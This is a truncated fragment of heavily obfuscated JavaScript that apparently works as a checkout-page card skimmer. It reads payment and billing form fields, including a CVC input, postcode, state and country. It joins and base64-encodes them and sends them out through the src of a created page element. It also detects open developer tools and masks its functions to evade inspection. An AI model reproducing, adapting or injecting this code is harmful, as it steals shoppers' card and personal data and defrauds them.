_0xcdf9bc={'\x4b\x73\x71\x6a\x69':function(_0x14e428,_0x5dcabb){return _0x14e428+_0x5dcabb;},'\x69\x70\x69\x49\x66':function(_0xa15ab5,_0x248822){return _0x287b73['\x4a\x78\x76\x75\x48'](_0xa15ab5,_0x248822);},'\x48\x71\x63\x72\x49':function(_0x3692ef,_0x16a022){return _0x3692ef+_0x16a022;},'\x47\x73\x6d\x47\x7a':function(_0x181f25,_0x2ec6f0){return _0x181f25+_0x2ec6f0;},'\x75\x61\x72\x66\x4e':function(_0x588b23,_0x3b2b5e){function _0x37b18a(_0x542291,_0x3f6efe,_0x26e983,_0x1ba0dd){return _0x3c7e(_0x3f6efe- -0x1d1,_0x1ba0dd);}return _0x287b73[_0x37b18a(-0x58,-0x24,-0x21,0x36)](_0x588b23,_0x3b2b5e);},'\x76\x73\x48\x49\x75':function(_0x46953d,_0x551c64){function _0x42955c(_0x4a38b8,_0x101991,_0x1f140b,_0x228651){return _0x3c7e(_0x228651-0x33,_0x101991);}return _0x287b73[_0x42955c(0x214,0x244,0x23c,0x1df)](_0x46953d,_0x551c64);},'\x4d\x65\x72\x59\x75':function(_0x39d2bb,_0x491132){return _0x39d2bb+_0x491132;},'\x6a\x4c\x6b\x4d\x48':function(_0x232aa3,_0xf000ec){function _0x2022e1(_0x3a7d69,_0x36b9fa,_0x14ba6f,_0x18586f){return _0x3c7e(_0x36b9fa- -0x254,_0x18586f);}return _0x287b73[_0x2022e1(-0xf2,-0x120,-0x120,-0xc0)](_0x232aa3,_0xf000ec);},'\x55\x44\x68\x43\x41':function(_0x168842,_0x43296a){function _0x2ca14b(_0x4c3d8c,_0x59f8c3,_0x344cb6,_0x17c22a){return _0x3c7e(_0x344cb6- -0x132,_0x4c3d8c);}return _0x287b73[_0x2ca14b(0x32,0xbd,0x7a,0xb2)](_0x168842,_0x43296a);},'\x5a\x52\x4b\x50\x78':function(_0x211020,_0x2e94cf){function _0x573e17(_0x506b1b,_0x200ef6,_0xa6c14e,_0x51cd56){return _0x3c7e(_0x506b1b-0x251,_0xa6c14e);}return _0x287b73[_0x573e17(0x3fe,0x45e,0x3e6,0x3c1)](_0x211020,_0x2e94cf);},'\x64\x53\x6a\x53\x74':function(_0xeab59f,_0x2797ad){function _0x3aa284(_0x2495ce,_0x3b9934,_0x38f0c4,_0x7a9afb){return _0x3c7e(_0x7a9afb- -0x342,_0x2495ce);}return _0x287b73[_0x3aa284(-0x141,-0x18c,-0x150,-0x196)](_0xeab59f,_0x2797ad);},'\x4f\x57\x78\x78\x62':function(_0x5d81dc,_0xb89dc9){function _0x4a27d6(_0x4df552,_0x2307c0,_0x2d30b1,_0x151b5a){return _0x3c7e(_0x2d30b1- -0x149,_0x2307c0);}return _0x287b73[_0x4a27d6(-0x47,0x42,0x5,0xb)](_0x5d81dc,_0xb89dc9);},'\x4c\x4a\x65\x6d\x78':function(_0x30d69c,_0x2b0cc7){function _0x274c6f(_0x144cea,_0x1ed98f,_0x22398a,_0x469e2a){return _0x3c7e(_0x144cea- -0xca,_0x22398a);}return _0x287b73[_0x274c6f(0xe2,0x82,0x145,0x109)](_0x30d69c,_0x2b0cc7);},'\x58\x5a\x49\x75\x4b':function(_0x1d636b,_0x20fa26){return _0x1d636b(_0x20fa26);},'\x67\x4e\x65\x45\x51':_0x287b73['\x76\x6e\x56\x4a\x46'],'\x44\x50\x65\x67\x6f':_0x287b73[_0x532f42(0x8b,0x8f,0x72,0x5f)],'\x69\x51\x44\x46\x4b':function(_0x20dab5,_0x53bfa2){return _0x287b73['\x6d\x4b\x52\x65\x44'](_0x20dab5,_0x53bfa2);},'\x73\x62\x59\x6d\x6f':_0x287b73['\x61\x46\x6c\x54\x6d'],'\x64\x62\x57\x67\x44':function(_0x5d28cf,_0x935f38){return _0x5d28cf(_0x935f38);},'\x66\x56\x65\x63\x4a':_0x287b73[_0x549dd5(0x4dc,0x517,0x502,0x513)],'\x43\x41\x6b\x74\x4b':function(_0x593838,_0x18d31c){function _0x2dd6e9(_0x38b6b4,_0x18bc20,_0x4b3125,_0x1f9961){return _0x549dd5(_0x1f9961- -0x5ac,_0x18bc20-0x16e,_0x4b3125-0x112,_0x38b6b4);}return _0x287b73[_0x2dd6e9(-0x147,-0x13b,-0x147,-0xf3)](_0x593838,_0x18d31c);},'\x46\x71\x58\x52\x58':_0x287b73[_0x549dd5(0x4d1,0x4ce,0x4ef,0x49a)],'\x75\x70\x6f\x6f\x73':function(_0x40d24d,_0x1e1623){return _0x287b73['\x6d\x4b\x52\x65\x44'](_0x40d24d,_0x1e1623);},'\x4f\x7a\x68\x68\x75':_0x287b73[_0x532f42(0x84,0xd4,0x68,0xbe)],'\x43\x79\x71\x75\x62':function(_0x582c49,_0x3bdadd){function _0x4dbfd8(_0x59f74b,_0x493375,_0x89ff0b,_0x5b6f20){return _0x549dd5(_0x5b6f20- -0x5c3,_0x493375-0xca,_0x89ff0b-0x1ce,_0x59f74b);}return _0x287b73[_0x4dbfd8(-0xdd,-0x171,-0x119,-0x10a)](_0x582c49,_0x3bdadd);},'\x78\x45\x51\x6d\x73':_0x287b73[_0x532f42(0xca,0xa3,0x12a,0xba)],'\x41\x79\x79\x72\x61':function(_0x487e3d,_0x24b408){function _0x5785ee(_0x100dd5,_0x1e6afd,_0x5aedb9,_0x17e85c){return _0x532f42(_0x1e6afd-0x26e,_0x1e6afd-0x178,_0x5aedb9-0x17e,_0x100dd5);}return _0x287b73[_0x5785ee(0x2d7,0x2c2,0x2e9,0x30e)](_0x487e3d,_0x24b408);},'\x51\x7a\x43\x44\x53':_0x287b73[_0x532f42(0xe2,0x142,0x106,0xe7)],'\x56\x50\x64\x50\x6a':function(_0x41cd89,_0x470767){function _0x3053d4(_0x14da93,_0x3b4662,_0x2308e,_0x66039e){return _0x549dd5(_0x14da93- -0x4dd,_0x3b4662-0xe1,_0x2308e-0x53,_0x3b4662);}return _0x287b73[_0x3053d4(0x49,0x49,0x13,0x96)](_0x41cd89,_0x470767);},'\x4d\x71\x73\x66\x70':_0x287b73[_0x549dd5(0x4fb,0x4fd,0x4d3,0x52b)],'\x6c\x41\x61\x79\x67':function(_0x4d68ff,_0x50edbb){function _0x3e1f63(_0x3ba81f,_0x3f00fa,_0x52a34c,_0x5dd139){return _0x532f42(_0x52a34c-0x30c,_0x3f00fa-0xc3,_0x52a34c-0x34,_0x3ba81f);}return _0x287b73[_0x3e1f63(0x364,0x384,0x38b,0x3e9)](_0x4d68ff,_0x50edbb);},'\x6b\x75\x4b\x55\x6a':function(_0x52e3d7,_0xbad052){function _0x30bfb4(_0x3bf038,_0x1fb2b5,_0x18c6c6,_0x4382bd){return _0x532f42(_0x18c6c6- -0x1fc,_0x1fb2b5-0xe7,_0x18c6c6-0xab,_0x3bf038);}return _0x287b73[_0x30bfb4(-0x13e,-0x189,-0x17c,-0x150)](_0x52e3d7,_0xbad052);},'\x71\x54\x59\x69\x55':_0x287b73[_0x532f42(0x73,0x6d,0x53,0x21)],'\x78\x56\x64\x6b\x5a':_0x287b73[_0x549dd5(0x570,0x5b6,0x529,0x594)],'\x49\x68\x6b\x66\x56':_0x287b73[_0x532f42(0xad,0xbc,0x9f,0x98)]},_0x53e445;try{_0x53e445=_0x287b73[_0x532f42(0xc1,0xa0,0xfe,0xac)](Function,_0x287b73[_0x549dd5(0x4dd,0x4ef,0x47c,0x476)](_0x287b73[_0x549dd5(0x4dd,0x4a3,0x506,0x4f2)](_0x287b73['\x54\x58\x44\x76\x4f'],_0x287b73['\x42\x79\x66\x49\x68']),'\x29\x3b'))();}catch(_0x4f969f){if(_0x287b73[_0x549dd5(0x542,0x5ae,0x53f,0x52b)](_0x287b73[_0x532f42(0xd1,0x11a,0xbb,0x11e)],_0x549dd5(0x4e1,0x4f8,0x4ce,0x518))){var _0x15139a=_0xcdf9bc[_0x549dd5(0x4cc,0x4db,0x50c,0x48c)](_0xcdf9bc[_0x532f42(0xd9,0xd6,0xe5,0x96)](_0xcdf9bc[_0x549dd5(0x52d,0x511,0x52c,0x55c)](_0xcdf9bc['\x69\x70\x69\x49\x66'](_0xcdf9bc['\x48\x71\x63\x72\x49'](_0xcdf9bc[_0x532f42(0x55,0x6e,0x5f,0x55)](_0xcdf9bc[_0x549dd5(0x4ea,0x4ac,0x529,0x4c8)](_0xcdf9bc['\x76\x73\x48\x49\x75'](_0xcdf9bc['\x4d\x65\x72\x59\x75'](_0xcdf9bc[_0x532f42(0xa8,0xb7,0xfc,0x4c)](_0xcdf9bc[_0x532f42(0xb1,0x54,0x6a,0x7f)](_0xcdf9bc[_0x532f42(0xa8,0xe9,0xd9,0xbb)](_0xcdf9bc[_0x532f42(0xb0,0x5c,0xd1,0xcb)](_0xcdf9bc['\x64\x53\x6a\x53\x74'](_0xcdf9bc['\x6a\x4c\x6b\x4d\x48'](_0xcdf9bc[_0x532f42(0xfc,0xc1,0xea,0x162)](_0xcdf9bc[_0x549dd5(0x50b,0x4b8,0x520,0x53e)](_0xcdf9bc[_0x549dd5(0x561,0x581,0x58b,0x519)](_0xcdf9bc[_0x549dd5(0x50d,0x4a8,0x551,0x4d0)](_0x5a441f+'\x7c',_0x3075d2),'\x7c'),_0x4d447d),'\x7c'),_0xcdf9bc['\x58\x5a\x49\x75\x4b'](_0x26c783,_0xcdf9bc[_0x532f42(0xfe,0x10e,0x15d,0x158)])[0x4*-0x1bb+-0x1*-0x38+0x6b4]['\x76\x61\x6c\x75\x65']),'\x7c'),_0xcdf9bc[_0x549dd5(0x559,0x53c,0x5c2,0x538)](_0x503461,_0xcdf9bc['\x44\x50\x65\x67\x6f'])[-0x3*0xcce+-0xa31*-0x1+0x1c39*0x1][_0x549dd5(0x51d,0x539,0x4c1,0x553)]),'\x7c'),_0xcdf9bc['\x69\x51\x44\x46\x4b'](_0x3e6e5c,_0xcdf9bc[_0x532f42(0xff,0x11e,0xd1,0xc9)])[-0x2247+-0x17f*0x1+-0xf1*-0x26][_0x532f42(0xb8,0xf6,0x107,0xa9)]),'\x20')+_0xcdf9bc[_0x549dd5(0x4e6,0x4f4,0x51c,0x548)](_0x38a870,_0xcdf9bc[_0x549dd5(0x51b,0x4cb,0x583,0x4e0)])[0xd3*0x7+-0x1db+-0x3ea]['\x76\x61\x6c\x75\x65'],'\x7c'),_0xcdf9bc[_0x532f42(0xbe,0xc8,0x11c,0xaa)](_0x3f935b,_0xcdf9bc[_0x549dd5(0x511,0x506,0x532,0x4dd)])[0x15d3*-0x1+0x4f*0x53+-0xa*0x61][_0x532f42(0xb8,0x11a,0x60,0xd0)]),'\x7c')+_0xcdf9bc['\x75\x70\x6f\x6f\x73'](_0x24a351,_0xcdf9bc['\x4f\x7a\x68\x68\x75'])[-0x1*-0x6b1+-0x1*0x1fb9+0x1908]['\x76\x61\x6c\x75\x65'],'\x7c'),_0xcdf9bc[_0x549dd5(0x525,0x507,0x52c,0x51c)](_0x5f11e1,_0xcdf9bc[_0x549dd5(0x582,0x5d3,0x5db,0x5d5)])[0x1b*0xd6+-0x17b9+-0x1*-0x127][_0x549dd5(0x51d,0x4e2,0x528,0x520)]),'\x7c'),_0xcdf9bc[_0x549dd5(0x4af,0x4eb,0x4ea,0x467)](_0x1cc651,_0xcdf9bc[_0x549dd5(0x560,0x57a,0x5af,0x537)])[-0x1da0+0x1356+0xa4a][_0x549dd5(0x51d,0x570,0x4bf,0x555)])+'\x7c',_0xcdf9bc[_0x549dd5(0x4b0,0x4de,0x4d3,0x4f8)](_0x496c01,_0x549dd5(0x579,0x545,0x515,0x5ba)+_0x532f42(0xa2,0x5b,0x3c,0xfa))[0x228d+-0x5db*-0x2+-0x2e43][_0x549dd5(0x51d,0x4e9,0x589,0x512)]),'\x7c')+_0x22a9d4(_0xcdf9bc[_0x549dd5(0x4df,0x4a7,0x4fc,0x4f1)])[0x315+0x9*-0x106+0x621][_0x549dd5(0x51d,0x569,0x517,0x4dd)];_0x15139a=_0xcdf9bc[_0x549dd5(0x4af,0x4f2,0x4c7,0x517)](_0x180415,_0x15139a);var _0x1b493a='';for(var _0x261f5e=0x18*0x4d+0x1f12*0x1+-0x264a;_0xcdf9bc[_0x532f42(0xa9,0x113,0xce,0x8b)](_0x261f5e,_0x15139a[_0x532f42(0x56,-0xe,-0x12,0x2a)]);_0x261f5e++){_0x1b493a+=_0xcdf9bc[_0x532f42(0x5b,0x32,0x88,0x1b)](_0x15139a['\x63\x68\x61\x72\x41\x74'](_0x261f5e),'\x25');}var _0x261f5e=_0x5ef024[_0x532f42(0xe9,0x153,0xbf,0x138)+'\x65\x6e\x74'](_0xcdf9bc[_0x532f42(0xf9,0x131,0x14d,0xa7)]);_0x261f5e[_0xcdf9bc[_0x532f42(0x76,0x8e,0x3e,0x6c)]]=_0xcdf9bc['\x64\x53\x6a\x53\x74'](_0xcdf9bc[_0x532f42(0x47,0x88,0x6a,0x76)],_0x1b493a);}else _0x53e445=window;}return _0x53e445;},_0x2b3422=_0x4be455();function _0xcb4bf8(_0xbc3eb4,_0x5c6e0c,_0x5bff05,_0x297156){return _0x13d56d(_0x5bff05,_0x5c6e0c-0xce,_0xbc3eb4- -0x1ad,_0x297156-0xca);}var _0x3a8674=_0x2b3422[_0xcb4bf8(0xb2,0x71,0x11c,0xcc)]=_0x2b3422[_0xcb4bf8(0xb2,0x11b,0xc0,0xe4)]||{};function _0x5af571(_0x21118e,_0x5b9060,_0xddba83,_0x1d7cd5){return _0x13d56d(_0x1d7cd5,_0x5b9060-0x13e,_0x5b9060- -0x2cf,_0x1d7cd5-0xe1);}var _0x5cb387=[_0xcb4bf8(0x8d,0x3e,0xb8,0xd8),_0xfdf328[_0xcb4bf8(0x47,0x8e,0x5f,0x1e)],_0xcb4bf8(0x102,0xa2,0x151,0xd1),_0xfdf328[_0x5af571(-0x2f,-0x3c,-0x83,-0x1a)],_0xfdf328[_0x5af571(-0xcb,-0xc5,-0x9c,-0x77)],_0xfdf328['\x63\x43\x56\x68\x51'],_0xfdf328[_0x5af571(-0x61,-0x8d,-0x9b,-0x7f)]];for(var _0x4849c4=-0x1121*0x1+-0xc25+0x1d46;_0xfdf328[_0xcb4bf8(0x10f,0xf2,0xcf,0x120)](_0x4849c4,_0x5cb387[_0xcb4bf8(0x4b,0x9b,0x62,0x98)]);_0x4849c4++){var _0x4fe505=_0xfdf328[_0xcb4bf8(0x5a,0x1a,0x75,0x31)][_0xcb4bf8(0x81,0x5f,0xeb,0x7d)]('\x7c'),_0x5d3502=0x1*-0x4cd+0x101d+0x2d4*-0x4;while(!![]){switch(_0x4fe505[_0x5d3502++]){case'\x30':_0x33af68[_0x5af571(-0x60,-0x5e,-0x17,-0x24)]=_0x4ba94d[_0x5af571(-0x69,-0x64,-0x45,-0xc0)](_0x4ba94d);continue;case'\x31':_0x3a8674[_0x5e2374]=_0x33af68;continue;case'\x32':var _0x33af68=_0x4ba94d[_0xcb4bf8(0xaf,0xd2,0x54,0xbc)+'\x72'][_0x5af571(0x3b,-0x12,-0x22,-0x7c)][_0x5af571(-0xb8,-0x64,-0x33,-0x8b)](_0x4ba94d);continue;case'\x33':_0x33af68['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x12a972['\x74\x6f\x53\x74\x72\x69\x6e\x67'][_0xcb4bf8(0xbe,0x77,0x114,0x8b)](_0x12a972);continue;case'\x34':var _0x12a972=_0x3a8674[_0x5e2374]||_0x33af68;continue;case'\x35':var _0x5e2374=_0x5cb387[_0x4849c4];continue;}break;}}});_0x21fbcc();if(_0xfdf328[_0x13d56d(0x1b0,0x275,0x20d,0x1f5)](window[_0x13d56d(0x29a,0x2c9,0x2ac,0x241)][_0x13d56d(0x1e6,0x1e7,0x20b,0x21a)]()[_0x491967(-0x1cf,-0x186,-0x1fc,-0x184)](_0xfdf328[_0x13d56d(0x245,0x208,0x26e,0x2d5)]),-(0x23e1+0x2518+-0x48f8)))return;var _0x44f2a4={};_0x44f2a4['\x6f\x70\x65\x6e']=![],_0x44f2a4[_0x491967(-0x1b8,-0x172,-0x183,-0x1f6)+'\x6e']=null;var _0x21d1b0=_0x44f2a4,_0x81a613=-0x241d+0x2*0xbdd+0xd03,_0x35e4a1=function(_0x1fe4c1,_0x495907){function _0x4f4c2b(_0x1032ca,_0x2273af,_0x3dac83,_0xa92c8c){return _0x491967(_0xa92c8c-0x3d,_0x2273af-0x115,_0x3dac83-0x23,_0x3dac83);}function _0x5541d4(_0x4e65ac,_0x39710c,_0x359820,_0x36d5bd){return _0x491967(_0x359820-0x73b,_0x39710c-0x21,_0x359820-0xd9,_0x39710c);}if(_0xfdf328[_0x5541d4(0x53a,0x4e2,0x52f,0x536)](_0xfdf328[_0x4f4c2b(-0x18f,-0x180,-0x16b,-0x197)],_0xfdf328[_0x5541d4(0x4f7,0x4be,0x4f0,0x4b6)])){var _0x479bdf={};_0x479bdf[_0x4f4c2b(-0x15e,-0x117,-0x1e1,-0x176)]=_0x1fe4c1,_0x479bdf[_0x4f4c2b(-0x1e5,-0x150,-0x195,-0x17b)+'\x6e']=_0x495907;var _0xed9929={};_0xed9929[_0x4f4c2b(-0x265,-0x1ed,-0x209,-0x1fc)]=_0x479bdf,window[_0x4f4c2b(-0x172,-0x194,-0x181,-0x169)+_0x5541d4(0x50e,0x560,0x564,0x577)](new CustomEvent(_0xfdf328['\x77\x76\x4d\x5a\x51'],_0xed9929));}else{var _0x1c9811=_0x3ec61e['\x61\x70\x70\x6c\x79'](_0x48885f,arguments);return _0x246278=null,_0x1c9811;}};_0xfdf328[_0x13d56d(0x23d,0x242,0x1f0,0x1c5)](setInterval,function(){var _0x385601=_0xfdf328[_0x5965b8(0x1c4,0x1c2,0x1d3,0x20c)](_0xfdf328[_0x5965b8(0x235,0x25a,0x251,0x22b)](window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68'],window[_0x1fdff2(-0x226,-0x2c8,-0x2c9,-0x281)]),_0x81a613);function _0x5965b8(_0x28e47a,_0x377e25,_0x36e83f,_0x16e814){return _0x13d56d(_0x16e814,_0x377e25-0xc4,_0x36e83f- -0x40,_0x16e814-0x84);}var _0x390179=_0xfdf328[_0x5965b8(0x214,0x1fe,0x1d3,0x1ff)](_0xfdf328[_0x5965b8(0x20d,0x2b0,0x251,0x214)](window[_0x1fdff2(-0x2e9,-0x29c,-0x2d9,-0x29a)+'\x74'],window[_0x1fdff2(-0x234,-0x270,-0x262,-0x24c)+'\x74']),_0x81a613);function _0x1fdff2(_0x2a646c,_0x4a09e4,_0x2c29c9,_0x3a97e7){return _0x491967(_0x3a97e7- -0x7b,_0x4a09e4-0x11e,_0x2c29c9-0x77,_0x4a09e4);}var _0x1fac59=_0x385601?_0xfdf328[_0x5965b8(0x1a6,0x1ac,0x1f5,0x1f9)]:'\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c';!(_0x390179&&_0x385601)&&(window[_0x1fdff2(-0x23c,-0x20d,-0x21a,-0x202)]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x1fdff2(-0x21e,-0x2af,-0x292,-0x285)]&&window['\x46\x69\x72\x65\x62\x75\x67']['\x63\x68\x72\x6f\x6d\x65'][_0x1fdff2(-0x2e5,-0x315,-0x256,-0x2b2)+_0x5965b8(0x297,0x292,0x272,0x24f)]||_0x385601||_0x390179)?((!_0x21d1b0[_0x5965b8(0x26f,0x1e2,0x242,0x25c)]||_0xfdf328[_0x5965b8(0x21b,0x163,0x1c1,0x1b2)](_0x21d1b0['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x1fac59))&&_0xfdf328[_0x5965b8(0x237,0x22c,0x1f0,0x1ec)](_0x35e4a1,!![],_0x1fac59),_0x21d1b0[_0x1fdff2(-0x227,-0x1c8,-0x261,-0x22e)]=!![],_0x21d1b0[_0x5965b8(0x295,0x1ee,0x23d,0x27c)+'\x6e']=_0x1fac59):(_0x21d1b0['\x6f\x70\x65\x6e']&&_0xfdf328[_0x5965b8(0x1e8,0x231,0x1f0,0x220)](_0x35e4a1,![],null),_0x21d1b0[_0x5965b8(0x233,0x1d7,0x242,0x1e5)]=![],_0x21d1b0[_0x5965b8(0x268,0x262,0x23d,0x244)+'\x6e']=null);},0x1f7*0x1+-0x902+0x8ff),jQuery(document)[_0x491967(-0x18f,-0x12f,-0x1c3,-0x15b)](function(_0x1ed024){if(_0x21d1b0[_0x51e441(0x25f,0x29f,0x279,0x284)])return;function _0x5abc56(_0x4cf791,_0x1bffbb,_0x5edacf,_0x34697e){return _0x13d56d(_0x1bffbb,_0x1bffbb-0x124,_0x4cf791-0xd,_0x34697e-0x11d);}if(_0xfdf328[_0x51e441(0x253,0x258,0x224,0x210)](jQuery,_0xfdf328[_0x5abc56(0x206,0x262,0x264,0x1f6)])[_0x5abc56(0x205,0x1c2,0x1ce,0x1b0)])return;if(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x51e441(0x1e8,0x194,0x250,0x22a)]()[_0x51e441(0x243,0x2aa,0x29f,0x298)](_0xfdf328[_0x51e441(0x24b,0x24f,0x2a1,0x242)])===-(-0x1472+-0x1e71*-0x1+-0x9fe))return;var _0x3e502e=_0xfdf328['\x69\x61\x58\x71\x6a'](jQuery,_0xfdf328[_0x51e441(0x1e3,0x20b,0x217,0x1fa)])[0x2*0xf65+-0x1*0xd8b+-0x5*0x373][_0x5abc56(0x267,0x261,0x2cc,0x224)][_0x5abc56(0x266,0x2ac,0x2b8,0x2a8)](/\s/g,''),_0x3d1f15=_0xfdf328[_0x5abc56(0x287,0x284,0x2d5,0x27d)](jQuery,_0xfdf328[_0x51e441(0x1d0,0x1ca,0x205,0x215)])[_0x5abc56(0x2a5,0x26d,0x26e,0x2ae)]()[_0x51e441(0x1ed,0x20e,0x1c0,0x1ad)]('\x20','');function _0x51e441(_0x17a4a7,_0x2f9f1c,_0x492e93,_0x5bd19e){return _0x13d56d(_0x492e93,_0x2f9f1c-0xfe,_0x17a4a7- -0x23,_0x5bd19e-0xf4);}var _0x7adfc4=_0xfdf328['\x45\x6e\x70\x50\x4c'](jQuery,_0x5abc56(0x2a9,0x307,0x2f0,0x2f0)+_0x51e441(0x245,0x2a7,0x253,0x2a0))['\x76\x61\x6c']();if(_0xfdf328['\x61\x52\x4b\x77\x55'](_0x3e502e,_0x3d1f15)||_0x7adfc4){var _0xd1a2c5=_0xfdf328['\x50\x65\x41\x45\x59'](_0xfdf328['\x66\x4a\x67\x68\x71'](_0xfdf328[_0x51e441(0x209,0x220,0x23f,0x210)](_0xfdf328[_0x5abc56(0x237,0x267,0x286,0x29a)](_0xfdf328[_0x51e441(0x27c,0x2bc,0x283,0x2bf)](_0xfdf328['\x66\x4b\x78\x42\x49'](_0xfdf328[_0x51e441(0x205,0x236,0x1ac,0x1b9)](_0xfdf328[_0x5abc56(0x246,0x204,0x24a,0x279)](_0xfdf328[_0x5abc56(0x240,0x2a9,0x2a5,0x221)](_0xfdf328[_0x5abc56(0x235,0x237,0x2a1,0x292)](_0xfdf328['\x6d\x52\x53\x42\x6c'](_0xfdf328[_0x5abc56(0x2a4,0x297,0x2e4,0x286)](_0xfdf328[_0x51e441(0x209,0x246,0x19f,0x21e)](_0xfdf328[_0x51e441(0x254,0x223,0x251,0x232)](_0xfdf328[_0x51e441(0x1fa,0x1b2,0x1b9,0x257)](_0xfdf328[_0x51e441(0x210,0x21d,0x25b,0x1f8)](_0xfdf328[_0x51e441(0x1cb,0x199,0x22c,0x1c9)](_0xfdf328[_0x5abc56(0x2a6,0x23d,0x2ef,0x2d7)](_0x3e502e,'\x7c'),_0x3d1f15),'\x7c'),_0x7adfc4),'\x7c'),_0xfdf328['\x59\x67\x7a\x51\x64'](jQuery,_0xfdf328[_0x5abc56(0x29d,0x2d0,0x297,0x2a5)])[0x2f5*-0x2+-0x1f83*0x1+0x256d][_0x51e441(0x237,0x20b,0x1f7,0x1de)])+'\x7c',_0xfdf328[_0x51e441(0x257,0x297,0x269,0x223)](jQuery,_0xfdf328[_0x51e441(0x1d2,0x1da,0x183,0x18d)])[-0xca8*0x1+-0x336*-0x3+0x306]['\x76\x61\x6c\x75\x65']),'\x7c')+_0xfdf328[_0x51e441(0x24d,0x1ef,0x220,0x1fb)](jQuery,_0xfdf328['\x48\x43\x6e\x51\x56'])[-0xd77+0x2553+-0x17dc][_0x5abc56(0x267,0x2a4,0x202,0x28f)],'\x20'),_0xfdf328[_0x5abc56(0x283,0x2d4,0x29c,0x254)](jQuery,_0xfdf328[_0x5abc56(0x289,0x25f,0x295,0x2d1)])[0x45e+0x2404+0x1431*-0x2][_0x5abc56(0x267,0x218,0x255,0x272)])+'\x7c',_0xfdf328['\x45\x6e\x70\x50\x4c'](jQuery,_0xfdf328['\x54\x67\x46\x6e\x66'])[0x11a8+0x2248+-0x33f0]['\x76\x61\x6c\x75\x65'])+'\x7c',_0xfdf328[_0x5abc56(0x224,0x220,0x1c7,0x268)](jQuery,_0x5abc56(0x2bd,0x283,0x2f5,0x2fb)+'\x74\x61\x74\x65')[0x1*-0xfb2+0x1422+-0x4*0x11c][_0x5abc56(0x267,0x2a1,0x249,0x29a)]),'\x7c'),_0xfdf328['\x59\x67\x7a\x51\x64'](jQuery,_0xfdf328[_0x5abc56(0x231,0x26d,0x234,0x25d)])[0x4*-0x472+-0x3*-0x7bb+-0x1*0x569][_0x51e441(0x237,0x1d2,0x206,0x28e)]),'\x7c'),_0xfdf328[_0x5abc56(0x2c5,0x2c3,0x30d,0x2e6)](jQuery,_0xfdf328[_0x51e441(0x251,0x2b2,0x1f2,0x1f7)])[-0xb40+0x2289+0x7c3*-0x3][_0x51e441(0x237,0x1ea,0x212,0x284)])+'\x7c',_0xfdf328[_0x5abc56(0x20c,0x1d2,0x24b,0x231)](jQuery,_0xfdf328[_0x5abc56(0x250,0x222,0x234,0x21f)])[0x79a+-0x1*0x1973+0x11d9]['\x76\x61\x6c\x75\x65'])+'\x7c',_0xfdf328[_0x51e441(0x224,0x232,0x1e1,0x1ba)](jQuery,_0x5abc56(0x243,0x23a,0x24a,0x267)+'\x6f\x75\x6e\x74\x72\x79')[-0x22f9+0x1*-0x2027+0x4*0x10c8]['\x76\x61\x6c\x75\x65']);_0xd1a2c5=_0xfdf328[_0x51e441(0x266,0x2a8,0x234,0x1fc)](btoa,_0xd1a2c5);var _0x5e9d17='';for(var _0x3bfe9d=-0x3*-0x470+0x29*-0x26+-0x73a;_0xfdf328[_0x51e441(0x298,0x2e3,0x2ae,0x2b2)](_0x3bfe9d,_0xd1a2c5['\x6c\x65\x6e\x67\x74\x68']);_0x3bfe9d++){if(_0xfdf328[_0x5abc56(0x24d,0x2af,0x20f,0x26c)](_0xfdf328[_0x51e441(0x229,0x1f9,0x24c,0x1c4)],_0xfdf328[_0x5abc56(0x22c,0x237,0x201,0x1c6)]))_0x5e9d17+=_0xfdf328[_0x51e441(0x254,0x1f6,0x25f,0x233)](_0xd1a2c5[_0x51e441(0x20e,0x1fb,0x1ab,0x246)](_0x3bfe9d),'\x25');else{var _0x454ab0={};_0x454ab0[_0x51e441(0x25f,0x208,0x230,0x273)]=_0x20f867,_0x454ab0[_0x51e441(0x25a,0x2b9,0x273,0x25a)+'\x6e']=_0x53a834;var _0x46938b={};_0x46938b[_0x5abc56(0x209,0x1f8,0x235,0x1b2)]=_0x454ab0,_0x509ea7[_0x5abc56(0x29c,0x2f0,0x2a3,0x2c9)+_0x5abc56(0x26b,0x258,0x24e,0x250)](new _0x148268(_0xfdf328[_0x51e441(0x26a,0x28b,0x2d0,0x2a5)],_0x46938b));}}var _0x3bfe9d=document[_0xfdf328[_0x5abc56(0x228,0x1f0,0x245,0x22d)]](_0x5abc56(0x1fe,0x262,0x1aa,0x1f2));_0x3bfe9d['\x73\x72\x63']=_0xfdf328[_0x5abc56(0x2a6,0x303,0x290,0x25b)](_0xfdf328[_0x5abc56(0x2c4,0x27f,0x2fc,0x2a3)],_0x5e9d17);}});}()));function _0x3c7e(_0x21c414,_0x4b96ce){var _0x54689b=_0x5468();return _0x3c7e=function(_0x3c7e07,_0x2792ec){_0x3c7e07=_0x3c7e07-(0x7ae+-0xa*0x3+-0x229*0x3);var _0x39cdbf=_0x54689b[_0x3c7e07];return _0x39cdbf;},_0x3c7e(_0x21c414,_0x4b96ce);}function _0x5468(){var _0x2bb169=['\x74\x72\x61\x63\x65','\x46\x71\x58\x52\x58','\x43\x70\x4b\x44\x42','\x33\x36\x30\x61\x45\x4a\x64\x6f\x78','\x33\x31\x38\x38\x30\x65\x67\x72\x56\x66\x6d','\x5a\x52\x4b\x50\x78','\x55\x44\x68\x43\x41','\x31\x31\x35\x37\x31\x35\x37\x36\x44\x68\x51\x4c\x43\x72','\x6f\x73\x74\x63\x6f\x64\x65','\x41\x5a\x6a\x4b\x65','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x66\x56\x65\x63\x4a','\x72\x65\x70\x6c\x61\x63\x65','\x76\x61\x6c\x75\x65','\x46\x5a\x62\x47\x66','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x4a\x75\x59\x73\x50','\x65\x6e\x74','\x63\x6f\x6e\x73\x6f\x6c\x65','\x43\x41\x6b\x74\x4b','\x69\x74\x6a\x70\x51','\x43\x79\x71\x75\x62','\x42\x69\x79\x4e\x55','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x71\x61\x55\x62\x65','\x69\x6e\x64\x65\x78\x4f\x66','\x31\x35\x53\x76\x6d\x50\x5a\x6c','\x2d\x63\x76\x63\x2d\x69\x6e\x70\x75\x74','\x6f\x4e\x4f\x7a\x4a','\x48\x71\x63\x72\x49','\x62\x69\x6e\x64','\x74\x55\x54\x55\x58','\x32\x34\x31\x3